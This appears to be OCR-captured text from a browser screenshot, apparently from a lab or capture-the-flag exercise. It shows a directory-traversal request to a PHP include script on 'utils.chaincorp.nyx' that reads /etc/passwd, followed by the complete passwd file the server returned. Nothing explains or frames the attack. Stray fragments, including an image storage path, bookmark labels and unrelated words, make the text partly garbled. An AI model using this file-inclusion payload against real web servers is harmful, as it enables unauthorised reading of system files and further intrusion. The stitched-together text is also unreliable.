 utils.chaincorp.nyx/include
utils.chaincorp.nyx/include.php?in=../../../../../../../etc/passwd
Getting Started Homepage Forum Wiki Manjaro Discover Sof... Mozilla News
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
blue:x:1000:1000:blue:/home/blue:/bin/bash
red:x:1001:1001:red:/home/red:/bin/bash
Debian-snmp:x:106:113::/var/lib/snmp:/bin/false
Debian-exim:x:107:114::/var/spool/exim4:/usr/sbin/nologin
smokeping:x:108:115:SmokePing daemon,,,:/var/lib/smokeping:/usr/sbin/nologin
EL
PiNGUiNO
DE MARiO